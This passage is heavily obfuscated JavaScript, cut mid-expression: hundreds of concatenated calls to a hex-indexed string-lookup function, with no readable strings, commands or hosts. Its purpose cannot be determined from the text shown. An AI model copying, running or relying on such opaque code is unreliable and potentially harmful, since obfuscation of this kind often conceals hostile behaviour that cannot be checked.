+_0x4cd2c8(0x1d0b)+_0x4cd2c8(0x132e)+_0x4cd2c8(0x1d7e)+_0x4cd2c8(0x3208)+_0x4cd2c8(0x1591)+_0x4cd2c8(0x216f)+_0x4cd2c8(0xf1d)+_0x4cd2c8(0xb3a)+_0x4cd2c8(0x2e6d)+_0x4cd2c8(0x27b1)+_0x4cd2c8(0x761)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x1464)+_0x4cd2c8(0x2076)+_0x4cd2c8(0x293b)+_0x4cd2c8(0x2ff4)+_0x4cd2c8(0xa59)+_0x4cd2c8(0x1f67)+_0x4cd2c8(0xa75)+_0x4cd2c8(0x1cd2)+_0x4cd2c8(0x955)+_0x4cd2c8(0x1170)+_0x4cd2c8(0xc49)+_0x4cd2c8(0x3d4)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x1f3d)+_0x4cd2c8(0x363e)+_0x4cd2c8(0x2519)+_0x4cd2c8(0xcfd)+_0x4cd2c8(0x275d)+_0x4cd2c8(0x298f)+_0x4cd2c8(0x602)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x2d81)+_0x4cd2c8(0x8d0)+_0x4cd2c8(0x36bf)+_0x4cd2c8(0x8f1)+_0x4cd2c8(0x1d8)+_0x4cd2c8(0x1ff8)+_0x4cd2c8(0x2167)+_0x4cd2c8(0x1dd1)+_0x4cd2c8(0x340e)+_0x4cd2c8(0x26d8)+_0x4cd2c8(0x194b)+_0x4cd2c8(0x15f2)+_0x4cd2c8(0x354d)+_0x4cd2c8(0x2c31)+_0x4cd2c8(0x15f2)+_0x4cd2c8(0x354d)+_0x4cd2c8(0x2c31)+_0x4cd2c8(0x15f2)+_0x4cd2c8(0x295a)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x2a7c)+_0x4cd2c8(0x48f)+_0x4cd2c8(0x2b9d)+_0x4cd2c8(0x491)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x1454)+_0x4cd2c8(0x6dd)+_0x4cd2c8(0x138c)+_0x4cd2c8(0x1ebf)+_0x4cd2c8(0xc49)+_0x4cd2c8(0x1eac)+_0x4cd2c8(0x2e47)+_0x4cd2c8(0x31a5)+_0x4cd2c8(0xd1c)+_0x4cd2c8(0x23b4)+_0x4cd2c8(0x3447)+_0x4cd2c8(0x1a7e)+_0x4cd2c8(0x1961)+_0x4cd2c8(0x11c1)+_0x4cd2c8(0x1612)+_0x4cd2c8(0x2dd)+_0x4cd2c8(0x2e47)+_0x4cd2c8(0x31a5)+_0x4cd2c8(0xd1c)+_0x4cd2c8(0x23b4)+_0x4cd2c8(0x2964)+_0x4cd2c8(0x2cdb)+_0x4cd2c8(0x2fc5)+_0x4cd2c8(0x318a)+_0x4cd2c8(0x360c)+_0x4cd2c8(0x968)+_0x4cd2c8(0x8e0)+_0x4cd2c8(0x1481)+_0x4cd2c8(0x2e4f)+_0x4cd2c8(0x1bb0)+_0x4cd2c8(0x1783)+_0x4cd2c8(0x1f5e)+_0x4cd2c8(0x2ce9)+_0x4cd2c8(0x9e0))+(_0x4cd2c8(0x1a7e)+_0x4cd2c8(0x1961)+_0x4cd2c8(0x15a1)+_0x4cd2c8(0xbe6)+_0x4cd2c8(0x2ef6)+_0x4cd2c8(0x47a)+_0x4cd2c8(0x1cf5)+_0x4cd2c8(0x271)+_0x4cd2c8(0x1cf1)+_0x4cd2c8(0x310c)+_0x4cd2c8(0xf12)+_0x4cd2c8(0xe99)+_0x4cd2c8(0x193f)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x903)+_0x4cd2c8(0x27df)+_0x4cd2c8(0xe7f)+_0x4cd2c8(0x3392)+_0x4cd2c8(0x2e08)+_0x4cd2c8(0x139d)+_0x4cd2c8(0x2ad7)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x443)+_0x4cd2c8(0x28ed)+_0x4cd2c8(0x1132)+_0x4cd2c8(0x2b2c)+_0x4cd2c8(0x18a8)+_0x4cd2c8(0x1f28)+_0x4cd2c8(0x1662)+_0x4cd2c8(0xe99)+_0x4cd2c8(0x193f)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x903)+_0x4cd2c8(0x27df)+_0x4cd2c8(0xe7f)+_0x4cd2c8(0x2bf2)+_0x4cd2c8(0x2efa)+_0x4cd2c8(0x198c)+_0x4cd2c8(0x1b3d)+_0x4cd2c8(0x1119)+_0x4cd2c8(0x364f)+_0x4cd2c8(0x1d5d)+_0x4cd2c8(0x502)+_0x4cd2c8(0x7a7)+_0x4cd2c8(0x36c2)+_0x4cd2c8(0x3558)+_0x4cd2c8(0x2253)+_0x4cd2c8(0x2f5c)+_0x4cd2c8(0x7f5)+_0x4cd2c8(0x2244)+_0x4cd2c8(0xaad)+_0x4cd2c8(0x2ae1)+_0x4cd2c8(0x1736)+_0x4cd2c8(0x3314)+_0x4cd2c8(0x1223)+_0x4cd2c8(0x2296)+_0x4cd2c8(0x744)+_0x4cd2c8(0x1a12)+_0x4cd2c8(0x20a7)+_0x4cd2c8(0x2c59)+_0x4cd2c8(0x502)+_0x4cd2c8(0x7a7)+_0x4cd2c8(0x1f4f)+_0x4cd2c8(0x34f1)+_0x4cd2c8(0x413)+_0x4cd2c8(0x308e)+_0x4cd2c8(0xc15)+_0x4cd2c8(0x231e)+_0x4cd2c8(0x1e4a)+_0x4cd2c8(0x7a7)+_0x4cd2c8(0x294)+_0x4cd2c8(0x15b1)+_0x4cd2c8(0x137c)+_0x4cd2c8(0x119b)+_0x4cd2c8(0x3457)+_0x4cd2c8(0x21d1)+_0x4cd2c8(0xeba)+_0x4cd2c8(0x23c1)+_0x4cd2c8(0x1710)+_0x4cd2c8(0x35f4)+_0x4cd2c8(0x289d)+_0x4cd2c8(0x292f)+_0x4cd2c8(0x35a1)+_0x4cd2c8(0x74c)+_0x4cd2c8(0x229a)+_0x4cd2c8(0x1142)+_0x4cd2c8(0x14c4)+_0x4cd2c8(0x2177)+_0x4cd2c8(0x30c)+_0x4cd2c8(0x96b)+_0x4cd2c8(0x24bf)+_0x4cd2c8(0x23c1)+_0x4cd2c8(0x12c3)+_0x4cd2c8(0x2f8b)+_0x4cd2c8(0xba4)+_0x4cd2c8(0xc8d)+_0x4cd2c8(0x3083)+_0x4cd2c8(0x2d11)+_0x4cd2c8(0x271e)+_0x4cd2c8(0x2cbe))+(_0x4cd2c8(0x2211)+_0x4cd2c8(0x1d21)+_0x4cd2c8(0xaf8)+_0x4cd2c8(0x3308)+_0x4cd2c8(0xf74)+_0x4cd2c8(0xfa2)+_0x4cd2c8(0x3325)+_0x4cd2c8(0x27ee)+_0x4cd2c8(0x1037)+_0x4cd2c8(0x1e11)+_0x4cd2c8(0x1d9a)+_0x4cd2c8(0x1db)+_0x4cd2c8(0x3308)+_0x4cd2c8(0xf74)+_0x4cd2c8(0x1cfe)+_0x4cd2c8(0x32a7)+_0x4cd2c8(0x2b27)+_0x4cd2c8(0x279e)+_0x4cd2c8(0x2789)+_0x4cd2c8(0xb10)+_0x4cd2c8(0x2124)+_0x4cd2c8(0x2887)+_0x4cd2c8(0x385)+_0x4cd2c8(0x24c2)+_0x4cd2c8(0x11fc)+_0x4cd2c8(0x1a5)+_0x4cd2c8(0x2483)+_0x4cd2c8(0xbef)+_0x4cd2c8(0x1578)+_0x4cd2c8(0x2caf)+_0x4cd2c8(0x1441)+_0x4cd2c8(0x2da2)+_0x4cd2c8(0x49a)+_0x4cd2c8(0x4d4)+_0x4cd2c8(0x3647)+_0x4cd2c8(0x30e3)+_0x4cd2c8(0x1603)+_0x4cd2c8(0x21d9)+_0x4cd2c8(0x1a9d)+_0x4cd2c8(0x30b)+_0x4cd2c8(0xd67)+_0x4cd2c8(0x32d0)+_0x4cd2c8(0xe8a)+_0x4cd2c8(0x2c81)+_0x4cd2c8(0x910)+_0x4cd2c8(0x817)+_0x4cd2c8(0x2f5d)+_0x4cd2c8(0xde5)+_0x4cd2c8(0x8ce)+_0x4cd2c8(0x2aa3)+_0x4cd2c8(0xc7a)+_0x4cd2c8(0x20fc)+_0x4cd2c8(0x15d4)+_0x4cd2c8(0x1d0c)+_0x4cd2c8(0x213d)+_0x4cd2c8(0x13d1)+_0x4cd2c8(0x564)+_0x4cd2c8(0x1034)+_0x4cd2c8(0x402)+_0x4cd2c8(0x1862)+_0x4cd2c8(0x6d1)+_0x4cd2c8(0x22bf)+_0x4cd2c8(0x2151)+_0x4cd2c8(0x1ff0)+_0x4cd2c8(0x24da)+_0x4cd2c8(0x55b)+_0x4cd2c8(0x121c)+_0x4cd2c8(0x8cc)+_0x4cd2c8(0x3082)+_0x4cd2c8(0x3353)+_0x4cd2c8(0x1828)+_0x4cd2c8(0x2a4f)+_0x4cd2c8(0x2e1f)+_0x4cd2c8(0x3674)+_0x4cd2c8(0x25c2)+_0x4cd2c8(0x11fa)+_0x4cd2c8(0x1ada)+_0x4cd2c8(0x456)+_0x4cd2c8(0x2579)+_0x4cd2c8(0x59d)+_0x4cd2c8(0x2856)+_0x4cd2c8(0xcf6)+_0x4cd2c8(0x2665)+_0x4cd2c8(0x1862)+_0x4cd2c8(0xe11)+_0x4cd2c8(0x2784)+_0x4cd2c8(0x30d0)+_0x4cd2c8(0x2dc7)+_0x4cd2c8(0x26cc)+_0x4cd2c8(0x1691)+_0x4cd2c8(0x853)+_0x4cd2c8(0xaee)+_0x4cd2c8(0x24b4)+_0x4cd2c8(0x121c)+_0x4cd2c8(0x8cc)+_0x4cd2c8(0x3082)+_0x4cd2c8(0x78a)+_0x4cd2c8(0x1dfb)+_0x4cd2c8(0x282)+_0x4cd2c8(0x30d0))+(_0x4cd2c8(0x2dc7)+_0x4cd2c8(0x26cc)+_0x4cd2c8(0x201a)+_0x4cd2c8(0x28d9)+_0x4cd2c8(0x2722)+_0x4cd2c8(0x1be2)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0x3403)+_0x4cd2c8(0x3098)+_0x4cd2c8(0xd92)+_0x4cd2c8(0x3189)+_0x4cd2c8(0x2954)+_0x4cd2c8(0x3619)+_0x4cd2c8(0x2974)+_0x4cd2c8(0x16bb)+_0x4cd2c8(0x2eb5)+_0x4cd2c8(0x3e8)+_0x4cd2c8(0x30a)+_0x4cd2c8(0x227d)+_0x4cd2c8(0x8a4)+_0x4cd2c8(0xc86)+_0x4cd2c8(0xe4f)+_0x4cd2c8(0x8c8)+_0x4cd2c8(0x2d3a)+_0x4cd2c8(0xa5b)+_0x4cd2c8(0x2ca2)+_0x4cd2c8(0x752)+_0x4cd2c8(0x15e)+_0x4cd2c8(0xeea)+_0x4cd2c8(0x33cb)+_0x4cd2c8(0x3070)+_0x4cd2c8(0x1219)+_0x4cd2c8(0x138b)+_0x4cd2c8(0x129b)+_0x4cd2c8(0x8a4)+_0x4cd2c8(0x2efe)+_0x4cd2c8(0xc18)+_0x4cd2c8(0x1b83)+_0x4cd2c8(0x1644)+_0x4cd2c8(0x2727)+_0x4cd2c8(0x46a)+_0x4cd2c8(0x2791)+_0x4cd2c8(0x1186)+_0x4cd2c8(0x2a6c)+_0x4cd2c8(0x10f2)+_0x4cd2c8(0x1fa)+_0x4cd2c8(0x357c)+_0x4cd2c8(0x2d6c)+_0x4cd2c8(0x1a23)+_0x4cd2c8(0x1fb2)+_0x4cd2c8(0x18aa)+_0x4cd2c8(0x4c7)+_0x4cd2c8(0x2480)+_0x4cd2c8(0x2f4f)+_0x4cd2c8(0x2e8b)+_0x4cd2c8(0x2a96)+_0x4cd2c8(0x30d2)+_0x4cd2c8(0x27e5)+_0x4cd2c8(0x806)+_0x4cd2c8(0x149d)+_0x4cd2c8(0x2d2b)+_0x4cd2c8(0x2f9a)+_0x4cd2c8(0x133a)+_0x4cd2c8(0x3256)+_0x4cd2c8(0x32f)+_0x4cd2c8(0x2b87)+_0x4cd2c8(0xb34)+_0x4cd2c8(0x3bc)+_0x4cd2c8(0x1956)+_0x4cd2c8(0x2732)+_0x4cd2c8(0xdfb)+_0x4cd2c8(0x1779)+_0x4cd2c8(0x3d6)+_0x4cd2c8(0x22a5)+_0x4cd2c8(0x2344)+_0x4cd2c8(0x3015)+_0x4cd2c8(0xffc)+_0x4cd2c8(0x1cf7)+_0x4cd2c8(0x2406)+_0x4cd2c8(0x112a)+_0x4cd2c8(0xfaf)+_0x4cd2c8(0x1a39)+_0x4cd2c8(0xc07)+_0x4cd2c8(0x2e39)+_0x4cd2c8(0x99e)+_0x4cd2c8(0x2e26)+_0x4cd2c8(0x19f5)+_0x4cd2c8(0xf7d)+_0x4cd2c8(0x1de1)+_0x4cd2c8(0x3001)+_0x4cd2c8(0x1820)+_0x4cd2c8(0x32d1)+_0x4cd2c8(0x1fff)+_0x4cd2c8(0x78c)+_0x4cd2c8(0x2f39)+_0x4cd2c8(0x19f)+_0x4cd2c8(0xfc4)+_0x4cd2c8(0xf88)+_0x4cd2c8(0x1f98)+_0x4cd2c8(0x1efb))+(_0x4cd2c8(0x1cea)+_0x4cd2c8(0x1306)+_0x4cd2c8(0x822)+_0x4cd2c8(0x152c)+_0x4cd2c8(0x10fe)+_0x4cd2c8(0xc3e)+_0x4cd2c8(0x1081)+_0x4cd2c8(0x100c)+_0x4cd2c8(0x248f)+_0x4cd2c8(0x139e)+_0x4cd2c8(0x1779)+_0x4cd2c8(0x371)+_0x4cd2c8(0x175)+_0x4cd2c8(0x107d)+_0x4cd2c8(0x1eab)+_0x4cd2c8(0x349a)+_0x4cd2c8(0x2196)+_0x4cd2c8(0x171f)+_0x4cd2c8(0x1441)+_0x4cd2c8(0x11ba)+_0x4cd2c8(0xa91)+_0x4cd2c8(0x3045)+_0x4cd2c8(0x2e26)+_0x4cd2c8(0x23db)+_0x4cd2c8(0x2440)+_0x4cd2c8(0x2998)+_0x4cd2c8(0x2c45)+_0x4cd2c8(0x2933)+_0x4cd2c8(0x2bfa)+_0x4cd2c8(0x1e5e)+_0x4cd2c8(0x17a5)+_0x4cd2c8(0x16b2)+_0x4cd2c8(0x21bd)+_0x4cd2c8(0x7f9)+_0x4cd2c8(0x2a9a)+_0x4cd2c8(0x34d7)+_0x4cd2c8(0xd13)+_0x4cd2c8(0x3354)+_0x4cd2c8(0x7b4)+_0x4cd2c8(0x10a5)+_0x4cd2c8(0x1373)+_0x4cd2c8(0x152c)+_0x4cd2c8(0x3252)+_0x4cd2c8(0x156c)+_0x4cd2c8(0x2db9)+_0x4cd2c8(0x7b2)+_0x4cd2c8(0x1ea0)+_0x4cd2c8(0x15bb)+_0x4cd2c8(0x33dd)+_0x4cd2c8(0x1000)+_0x4cd2c8(0x128f)+_0x4cd2c8(0x569)+_0x4cd2c8(0x252b)+_0x4cd2c8(0x18b1)+_0x4cd2c8(0x3a2)+_0x4cd2c8(0xd13)+_0x4cd2c8(0x3354)+_0x4cd2c8(0x12bd)+_0x4cd2c8(0x1f9b)+_0x4cd2c8(0xee1)+_0x4cd2c8(0xd17)+_0x4cd2c8(0x1cab)+_0x4cd2c8(0x35c6)+_0x4cd2c8(0x664)+_0x4cd2c8(0x1e28)+_0x4cd2c8(0x152c)+_0x4cd2c8(0x1ed7)+_0x4cd2c8(0x2ef2)+_0x4cd2c8(0x2273)+_0x4cd2c8(0x27b)+_0x4cd2c8(0x2ce6)+_0x4cd2c8(0x6c6)+_0x4cd2c8(0x11cd)+_0x4cd2c8(0x141b)+_0x4cd2c8(0x2242)+_0x4cd2c8(0x52c)+_0x4cd2c8(0x21ca)+_0x4cd2c8(0x357)+_0x4cd2c8(0xa6a)+_0x4cd2c8(0x1f0)+_0x4cd2c8(0x11d2)+_0x4cd2c8(0x3667)+_0x4cd2c8(0x2e84)+_0x4cd2c8(0x2018)+_0x4cd2c8(0x1df3)+_0x4cd2c8(0x2ee3)+_0x4cd2c8(0x35ea)+_0x4cd2c8(0x14f5)+_0x4cd2c8(0x21bf)+_0x4cd2c8(0x14ea)+_0x4cd2c8(0x247c)+_0x4cd2c8(0x1a99)+_0x4cd2c8(0x36af)+_0x4cd2c8(0x1695)+_0x4cd2c8(0x2791)+_0x4cd2c8(0x2c98)+_0x4cd2c8(0x16ba)+_0x4cd2c8(0x16b4)+_0x4cd2c8(0x16a6)+_0x4cd2c8(0x1779))+(_0x4cd2c8(0x371)+_0x4cd2c8(0x1e7f)+_0x4cd2c8(0x1a4a)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x3177)+_0x4cd2c8(0xb04)+_0x4cd2c8(0x1c75)+_0x4cd2c8(0x1990)+_0x4cd2c8(0xf66)+_0x4cd2c8(0x23cf)+_0x4cd2c8(0x31e3)+_0x4cd2c8(0x1cab)+_0x4cd2c8(0x35c6)+_0x4cd2c8(0xc0c)+_0x4cd2c8(0x31df)+_0x4cd2c8(0x2977)+_0x4cd2c8(0xae6)+_0x4cd2c8(0x2e26)+_0x4cd2c8(0x2e48)+_0x4cd2c8(0x4d3)+_0x4cd2c8(0x1107)+_0x4cd2c8(0x140c)+_0x4cd2c8(0xdfa)+_0x4cd2c8(0x25a6)+_0x4cd2c8(0x268b)+_0x4cd2c8(0xc0c)+_0x4cd2c8(0x31df)+_0x4cd2c8(0x1639)+_0x4cd2c8(0x2fa4)+_0x4cd2c8(0x893)+_0x4cd2c8(0x7d9)+_0x4cd2c8(0x817)+_0x4cd2c8(0xfbc)+_0x4cd2c8(0x1c31)+_0x4cd2c8(0x1779)+_0x4cd2c8(0x371)+_0x4cd2c8(0x1e7f)+_0x4cd2c8(0x1a4a)+_0x4cd2c8(0x1386)+_0x4cd2c8(0x3177)+_0x4cd2c8(0x144a)+_0x4cd2c8(0x23e)+_0x4cd2c8(0x2bb6)+_0x4cd2c8(0xfbf)+_0x4cd2c8(0x1cc5)+_0x4cd2c8(0x187e)+_0x4cd2c8(0xedd)+_0x4cd2c8(0x2e26)+_0x4cd2c8(0x23db)+_0x4cd2c8(0x1264)+_0x4cd2c8(0x177c)+_0x4cd2c8(0x104a)+_0x4cd2c8(0x1dab)+_0x4cd2c8(0x2005)+_0x4cd2c8(0x152c)+_0x4cd2c8(0x1ed7)+_0x4cd2c8(0x997)+_0x4cd2c8(0x2aae)+_0x4cd2c8(0x1605)+_0x4cd2c8(0x2427)+_0x4cd2c8(0x30ff)+_0x4cd2c8(0x2949)+_0x4cd2c8(0x1059)+_0x4cd2c8(0x13c2)+_0x4cd2c8(0x2e26)+_0x4cd2c8(0x23db)+_0x4cd2c8(0x27ba)+_0x4cd2c8(0x335)+_0x4cd2c8(0x1cab)+_0x4cd2c8(0x2985)+_0x4cd2c8(0x54e)+_0x4cd2c8(0x3109)+_0x4cd2c8(0x265)+_0x4cd2c8(0x452)+_0x4cd2c8(0x1ec2)+_0x4cd2c8(0xde8)+_0x4cd2c8(0x12b2)+_0x4cd2c8(0x256d)+_0x4cd2c8(0x2f72)+_0x4cd2c8(0x2791)+_0x4cd2c8(0x2c98)+_0x4cd2c8(0x2e64)+_0x4cd2c8(0x2ad4)+_0x4cd2c8(0xd9f)+_0x4cd2c8(0x1779)+_0x4cd2c8(0x3306)+_0x4cd2c8(0x152c)+_0x4cd2c8(0x1ed7)+_0x4cd2c8(0x997)+_0x4cd2c8(0x2aae)+_0x4cd2c8(0x27b)+_0x4cd2c8(0x2c15)+_0x4cd2c8(0x35aa)+_0x4cd2c8(0x2061)+_0x4cd2c8(0x2abf)+_0x4cd2c8(0x1af2)+_0x4cd2c8(0x8ab)+_0x4cd2c8(0xfc4)+_0x4cd2c8(0xf88)+_0x4cd2c8(0x1e51))+(_0x4cd2c8(0x2a0c)+_0x4cd2c8(0x240d)+_0x4cd2c8(0x2791)+_0x4cd2c8(0x2fa4)+_0x4cd2c8(0x893)+_0x4cd2c8(0x1c80)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0xeb8)+_0x4cd2c8(0x25e4)+_0x4cd2c8(0xdf3)+_0x4cd2c8(0x4a9)+_0x4cd2c8(0x35be)+_0x4cd2c8(0x12b2)+_0x4cd2c8(0x11d4)+_0x4cd2c8(0xfc4)+_0x4cd2c8(0x1498)+_0x4cd2c8(0x2991)+_0x4cd2c8(0x3562)+_0x4cd2c8(0x132f)+_0x4cd2c8(0x189d)+_0x4cd2c8(0x2fa4)+_0x4cd2c8(0x228f)+_0x4cd2c8(0x2e26)+_0x4cd2c8(0x2e48)+_0x4cd2c8(0x4d3)+_0x4cd2c8(0x1107)+_0x4cd2c8(0x36d8)+_0x4cd2c8(0x26a5)+_0x4cd2c8(0x7db)+_0x4cd2c8(0x1579)+_0x4cd2c8(0x166d)+_0x4cd2c8(0x14e5)+_0x4cd2c8(0x1bca)+_0x4cd2c8(0x1d7f)+_0x4cd2c8(0x107d)+_0x4cd2c8(0x159a)+_0x4cd2c8(0x1cab)+_0x4cd2c8(0x35c6)+_0x4cd2c8(0x2829)+_0x4cd2c8(0x4d8)+_0x4cd2c8(0x577)+_0x4cd2c8(0x698)+_0x4cd2c8(0x8ab)+_0x4cd2c8(0xfc4)+_0x4cd2c8(0xf88)+_0x4cd2c8(0x3665)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x52c)+_0x4cd2c8(0x1462)+_0x4cd2c8(0x203d)+_0x4cd2c8(0x24d3)+_0x4cd2c8(0x2af0)+_0x4cd2c8(0x2830)+_0x4cd2c8(0x1ef4)+_0x4cd2c8(0x107d)+_0x4cd2c8(0x159a)+_0x4cd2c8(0x1cab)+_0x4cd2c8(0x35c6)+_0x4cd2c8(0x263)+_0x4cd2c8(0x2977)+_0x4cd2c8(0x102f)+_0x4cd2c8(0x1779)+_0x4cd2c8(0x3306)+_0x4cd2c8(0x152c)+_0x4cd2c8(0x1ed7)+_0x4cd2c8(0x997)+_0x4cd2c8(0x2aae)+_0x4cd2c8(0x27b)+_0x4cd2c8(0x368d)+_0x4cd2c8(0x305a)+_0x4cd2c8(0x1200)+_0x4cd2c8(0x268b)+_0x4cd2c8(0x2829)+_0x4cd2c8(0x4d8)+_0x4cd2c8(0x2c37)+_0x4cd2c8(0x327d)+_0x4cd2c8(0x1370)+_0x4cd2c8(0x1779)+_0x4cd2c8(0x371)+_0x4cd2c8(0x2065)+_0x4cd2c8(0xde8)+_0x4cd2c8(0x12b2)+_0x4cd2c8(0x1f86)+_0x4cd2c8(0x24c8)+_0x4cd2c8(0x2d97)+_0x4cd2c8(0x107d)+_0x4cd2c8(0x1eab)+_0x4cd2c8(0x2c90)+_0x4cd2c8(0x315b)+_0x4cd2c8(0x320d)+_0x4cd2c8(0x3023)+_0x4cd2c8(0x1aa8)+_0x4cd2c8(0x330b)+_0x4cd2c8(0x24d3)+_0x4cd2c8(0x2af0)+_0x4cd2c8(0x28de)+_0x4cd2c8(0x2861)+_0x4cd2c8(0xfc4)+_0x4cd2c8(0x1498))+(_0x4cd2c8(0x2991)+_0x4cd2c8(0x3562)+_0x4cd2c8(0x132f)+_0x4cd2c8(0x2c37)+_0x4cd2c8(0xc96)+_0x4cd2c8(0x321c)+_0x4cd2c8(0x2908)+_0x4cd2c8(0x1081)+_0x4cd2c8(0x100c)+_0x4cd2c8(0x3347)+_0x4cd2c8(0x338a)+_0x4cd2c8(0x1269)+_0x4cd2c8(0x5a3)+_0x4cd2c8(0x2d36)+_0x4cd2c8(0x2420)+_0x4cd2c8(0x1579)+_0x4cd2c8(0x2360)+_0x4cd2c8(0x27fb)+_0x4cd2c8(0x2109)+_0x4cd2c8(0x1f57)+_0x4cd2c8(0x2d97)+_0x4cd2c8(0x107d)+_0x4cd2c8(0x1eab)+_0x4cd2c8(0x2877)+_0x4cd2c8(0x17f9)+_0x4cd2c8(0x337a)+_0x4cd2c8(0x10e4)+_0x4cd2c8(0x2791)+_0x4cd2c8(0x2fa4)+_0x4cd2c8(0x893)+_0x4cd2c8(0x1c80)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0xeb8)+_0x4cd2c8(0x25e4)+_0x4cd2c8(0x3414)+_0x4cd2c8(0x1c28)+_0x4cd2c8(0x203d)+_0x4cd2c8(0x1ec2)+_0x4cd2c8(0xde8)+_0x4cd2c8(0x12b2)+_0x4cd2c8(0x4f9)+_0x4cd2c8(0x1b59)+_0x4cd2c8(0x2f72)+_0x4cd2c8(0x2791)+_0x4cd2c8(0x2c98)+_0x4cd2c8(0x2e64)+_0x4cd2c8(0x2ad4)+_0x4cd2c8(0x17f9)+_0x4cd2c8(0x2064)+_0x4cd2c8(0x1779)+_0x4cd2c8(0x3306)+_0x4cd2c8(0x152c)+_0x4cd2c8(0x1ed7)+_0x4cd2c8(0x997)+_0x4cd2c8(0x2aae)+_0x4cd2c8(0x27b)+_0x4cd2c8(0x2cad)+_0x4cd2c8(0x12a6)+_0x4cd2c8(0x1579)+_0x4cd2c8(0x2360)+_0x4cd2c8(0x157c)+_0x4cd2c8(0x4fe)+_0x4cd2c8(0x25f3)+_0x4cd2c8(0x2f72)+_0x4cd2c8(0x2791)+_0x4cd2c8(0x2c98)+_0x4cd2c8(0xdf4)+_0x4cd2c8(0x3081)+_0x4cd2c8(0x13e7)+_0x4cd2c8(0x1af2)+_0x4cd2c8(0x8ab)+_0x4cd2c8(0xfc4)+_0x4cd2c8(0xf88)+_0x4cd2c8(0x3665)+_0x4cd2c8(0x3371)+_0x4cd2c8(0x1506)+_0x4cd2c8(0x52c)+_0x4cd2c8(0x2b2e)+_0x4cd2c8(0x3025)+_0x4cd2c8(0x35aa)+_0x4cd2c8(0x2061)+_0x4cd2c8(0x3081)+_0x4cd2c8(0x232c)+_0x4cd2c8(0x17f3)+_0x4cd2c8(0x8ab)+_0x4cd2c8(0xfc4)+_0x4cd2c8(0xf88)+_0x4cd2c8(0x1e51)+_0x4cd2c8(0x2a0c)+_0x4cd2c8(0x2d59)+_0x4cd2c8(0x10e4)+_0x4cd2c8(0x2791)+_0x4cd2c8(0x2fa4)+_0x4cd2c8(0x893)+_0x4cd2c8(0x1c80)+_0x4cd2c8(0xf3a)+_0x4cd2c8(0xeb8)+_0x4cd2c8(0x25e4)+_0x4cd2c8(0x3232)+_0x4cd2c8(0xb8f))+(_0x4cd2c8(0xb04)+_0x4cd2c8(0x194d)+_0x4cd2c8(0xb4e)+_0x4cd2c8(0x2fa4)+_0x4cd2c8(0x255c)+_0x4cd2c8(0x1283)+_0x4cd2c8(0x2143)+_0x4cd2c8(0x7d8)+_0x4cd2c8(0x130c)+_0x4cd2c8(0x31ef)+_0x4cd2c8(0x25a8)+_0x4cd2c8(0x1a45)+_0x4cd2c8(0x978)+_0x4cd2c8(0xcb4)+_0x4cd2c8(0x131c)+_0x4cd2c8(0x2b6)+_0x4cd2c8(0x1bfa)+_0x4cd2c8(0x3329)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x28d4)+_0x4cd2c8(0x2956)+_0x4cd2c8(0x2aff)+_0x4cd2c8(0x2d0b)+_0x4cd2c8(0xcf3)+_0x4cd2c8(0x16f5)+_0x4cd2c8(0x36e9)+_0x4cd2c8(0x30ee)+_0x4cd2c8(0x130e)+_0x4cd2c8(0x107c)+_0x4cd2c8(0x1b8f)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x1fe8)+_0x4cd2c8(0xd3d)+_0x4cd2c8(0x251d)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0xff8)+_0x4cd2c8(0x1f09)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x3649)+_0x4cd2c8(0x61b)+_0x4cd2c8(0x1b8f)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x3180)+_0x4cd2c8(0xc29)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x1bda)+_0x4cd2c8(0xb7e)+_0x4cd2c8(0x2cc7)+_0x4cd2c8(0x1a62)+_0x4cd2c8(0xe6e)+_0x4cd2c8(0x19e)+_0x4cd2c8(0xfc4)+_0x4cd2c8(0x725)+_0x4cd2c8(0x2fe4)+_0x4cd2c8(0x32dd)+_0x4cd2c8(0x83b)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x36cc)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x2e8e)+_0x4cd2c8(0x2c53)+_0x4cd2c8(0x1be0)+_0x4cd2c8(0x268c)+_0x4cd2c8(0xb27)+_0x4cd2c8(0x156d)+_0x4cd2c8(0x2b5a)+_0x4cd2c8(0x23bf)+_0x4cd2c8(0x107d)+_0x4cd2c8(0x2dcf)+_0x4cd2c8(0xb68)+_0x4cd2c8(0x7dd)+_0x4cd2c8(0x1439)+_0x4cd2c8(0x815)+_0x4cd2c8(0x2364)+_0x4cd2c8(0x3220)+_0x4cd2c8(0xcc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x1307)+_0x4cd2c8(0x1db5)+_0x4cd2c8(0x3059)+_0x4cd2c8(0x1bc2)+_0x4cd2c8(0x9fc)+_0x4cd2c8(0x30b6)+_0x4cd2c8(0xf75)+_0x4cd2c8(0x29f)+_0x4cd2c8(0xf33)+_0x4cd2c8(0x3634)+_0x4cd2c8(0x2736)+_0x4cd2c8(0x1bea)+_0x4cd2c8(0x1c43)+_0x4cd2c8(0x2425)+_0x4cd2c8(0x862)+_0x4cd2c8(0x194b))+(_0x4cd2c8(0x1f25)+_0x4cd2c8(0x1a68)+_0x4cd2c8(0x36c1)+_0x4cd2c8(0x3649)+_0x4cd2c8(0x61b)+_0x4cd2c8(0x140d)+_0x4cd2c8(0x2e45)+_0x4cd2c8(0x1409)+_0x4cd2c8(0x3180)+_0x4cd2c8(0x12aa)+_0x4cd2c8(0x31ae)+_0x4cd2c8(0x6cc)+_0x4cd2c8(0x12fd)+_0x4cd